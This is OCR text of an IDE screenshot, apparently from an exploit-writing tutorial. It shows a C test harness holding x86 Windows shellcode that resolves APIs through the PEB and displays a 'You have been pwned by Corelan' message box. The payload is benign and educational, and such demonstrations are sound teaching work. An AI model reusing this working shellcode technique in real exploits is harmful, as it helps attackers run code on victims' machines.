 wedit-shellcodetest - [c:\shellcode\test\shellcodetest.c]
File Edit Search Project Design Compiler Utils Analysis Window Help
char code[]="\xe9\xd9\x00\x00\x00\x31\xc0\x64"
"\xa1\x30\x00\x00\x00\x8b\x40\x0c"
"\x8b\x40\x14\x8b\x00\x8b\x00\x8b"
"\x40\x10\xc3\x60\x8b\x6c\x24\x24"
"\x8b\x45\x3c\x8b\x54\x05\x78\x01"
"\xea\x8b\x4a\x18\x8b\x5a\x20\x01"
"\xeb\xe3\x37\x49\x8b\x34\x8b\x01"
"\xee\x31\xff\x31\xc0\xfc\xac\x84"
"\xc0\x74\x0a\xc1\xcf\x0d\x01\xc7"
"\xe9\xf1\xff\xff\xff\x3b\x7c\x24"
"\x28\x75\xde\x8b\x5a\x24\x01\xeb"
"\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01"
"\xeb\x8b\x04\x8b\x01\xe8\x89\x44"
"\x24\x1c\x61\xc3\xad\x50\x52\xe8"
"\xa7\xff\xff\xff\x89\x07\x81\xc4"
"\x08\x00\x00\x00\x81\xc7\x04\x00"
"\x00\x00\x39\xce\x75\xe6\xc3\xe8"
"\x94\x00\x00\x00\x43\x6f\x72\x65"
"\x6c\x61\x6e\x00\xe8\x8d\x00\x00"
"\x00\x59\x6f\x75\x20\x68\x61\x76"
"\x65\x20\x62\x65\x65\x6e\x20\x70"
"\x77\x6e\x65\x64\x20\x62\x79\x20"
"\x43\x6f\x72\x65\x6c\x61\x6e\x00"
"\xe8\x4b\x00\x00\x00\x75\x73\x65"
"\x72\x33\x32\x2e\x64\x6c\x6c\x00"
"\xe8\x25\x00\x00\x00\x8e\x4e\x0e"
"\xec\x7e\xd8\xe2\x73\xe8\x38\x00"
"\x00\x00\xa8\xa2\x4d\xbc\x81\xec"
"\x08\x00\x00\x00\x89\xe5\xe8\x1a"
"\xff\xff\xff\x89\xc2\xe9\xd6\xff"
"\xff\xff\x5e\x8d\x7d\x04\x89\xf1"
"\x81\xc1\x08\x00\x00\x00\xe8\x69"
"\xff\xff\xff\xe9\xb0\xff\xff\xff"
"\xff\x55\x04\x89\xc2\xe9\xc3\xff"
"\xff\xff\x5e\xad\x50\x52\xe8\x00"
"\xff\xff\xff\xe9\x67\xff\xff\xff"
"\x5b\xe9\x6e\xff\xff\xff\x59\x31"
"\xd2\x52\x53\x51\x52\xff\xd0\x31"
"\xc0\x50\xff\x55\x08";
int main(int argc, char **argv)
{
Corelan
You have been pwned by Corelan
OK
Warning shellcodetest.c: 46 missing prototype
Compilation + link time:0.1 sec, Return code: 0